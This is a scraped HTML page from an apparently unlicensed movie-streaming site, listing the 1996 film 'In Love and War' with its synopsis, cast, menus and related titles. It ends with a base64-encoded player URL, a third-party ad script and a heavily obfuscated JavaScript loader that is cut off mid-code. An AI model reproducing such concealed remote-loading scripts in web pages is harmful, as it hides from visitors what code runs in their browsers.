href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/in-love-and-war-1630856574/>In Love and War</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630856574 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/in-love-and-war-1630856574.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/in-love-and-war-1630856574.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/in-love-and-war-1630856574.jpg width=1200 height=500 class="lazy card-img-top" alt="In Love and War"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/in-love-and-war-1630856574.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/in-love-and-war-1630856574.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/in-love-and-war-1630856574.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/in-love-and-war-1630856574.jpg width=200 height=300 class="lazy img-fluid" alt="In Love and War"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">In Love and War</h1><div class="fst-italic lh-sm mb-2">After teenage ambulance driver Ernest Hemingway takes shrapnel in the leg during World War I, he falls in love with Agnes von Kurowsky, a beautiful older nurse at the hospital where he&rsquo;s sent to recover. Their affair slowly blossoms, until Hemingway boldly asks Agnes to be his wife and journey to America with him.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/biography/>Biography</a>, <a href=https://123moviesfun.is/genre/drama/>Drama</a>, <a href=https://123moviesfun.is/genre/romance/>Romance</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/mackenzie-astin/>Mackenzie Astin</a>, <a href=https://123moviesfun.is/actor/margot-steinberg/>Margot Steinberg</a>, <a href=https://123moviesfun.is/actor/sandra-bullock/>Sandra Bullock</a></p><p class=mb-1><strong>Director:</strong>
Richard Attenborough</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 53m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/1996/>1996</a></p><p class=mb-1><strong>IMDb:</strong> 5.9/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/hope-floats-13847/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/hope-floats-13847.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/hope-floats-13847.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/hope-floats-13847.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/hope-floats-13847.jpg width=200 height=300 class="lazy card-img-top" alt="Hope Floats"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Hope Floats</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/while-you-were-sleeping-12481/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/while-you-were-sleeping-12481.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/while-you-were-sleeping-12481.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/while-you-were-sleeping-12481.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/while-you-were-sleeping-12481.jpg width=200 height=300 class="lazy card-img-top" alt="While You Were Sleeping"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">While You Were Sleeping</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-lake-house-9681/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-lake-house-9681.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-lake-house-9681.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-lake-house-9681.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-lake-house-9681.jpg width=200 height=300 class="lazy card-img-top" alt="The Lake House"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Lake House</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-blind-side-5406/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-blind-side-5406.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-blind-side-5406.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-blind-side-5406.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-blind-side-5406.jpg width=200 height=300 class="lazy card-img-top" alt="The Blind Side"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Blind Side</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-proposal-5208/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-proposal-5208.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-proposal-5208.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-proposal-5208.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-proposal-5208.jpg width=200 height=300 class="lazy card-img-top" alt="The Proposal"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Proposal</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/young-woman-and-the-sea-1630857325/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/young-woman-and-the-sea-1630857325.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/young-woman-and-the-sea-1630857325.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/young-woman-and-the-sea-1630857325.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/young-woman-and-the-sea-1630857325.jpg width=200 height=300 class="lazy card-img-top" alt="Young Woman and the Sea"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Young Woman and the Sea</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/blonde-1630854180/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/blonde-1630854180.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/blonde-1630854180.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/blonde-1630854180.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/blonde-1630854180.jpg width=200 height=300 class="lazy card-img-top" alt=Blonde></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Blonde</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/pam-tommy-season-1-1630852739/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/pam-tommy-season-1-1630852739.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/pam-tommy-season-1-1630852739.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/pam-tommy-season-1-1630852739.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/pam-tommy-season-1-1630852739.jpg width=200 height=300 class="lazy card-img-top" alt="Pam & Tommy - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Pam & Tommy - Season 1</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-unforgivable-1630852261/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-unforgivable-1630852261.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-unforgivable-1630852261.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-unforgivable-1630852261.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-unforgivable-1630852261.jpg width=200 height=300 class="lazy card-img-top" alt="The Unforgivable"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Unforgivable</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-unforgivable-1630852165/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-unforgivable-1630852165.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-unforgivable-1630852165.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-unforgivable-1630852165.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-unforgivable-1630852165.jpg width=200 height=300 class="lazy card-img-top" alt="The Unforgivable"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Unforgivable</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/love-potion-no-9-1630851823/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/love-potion-no-9-1630851823.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/love-potion-no-9-1630851823.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/love-potion-no-9-1630851823.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/love-potion-no-9-1630851823.jpg width=200 height=300 class="lazy card-img-top" alt="Love Potion No 9"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Love Potion No 9</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/ammonite-101805/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/ammonite-101805.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/ammonite-101805.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/ammonite-101805.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/ammonite-101805.jpg width=200 height=300 class="lazy card-img-top" alt=Ammonite></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Ammonite</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/adventure/ title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/horror/ title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/china/ title=China>China</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ title=Denmark>Denmark</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36412;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break 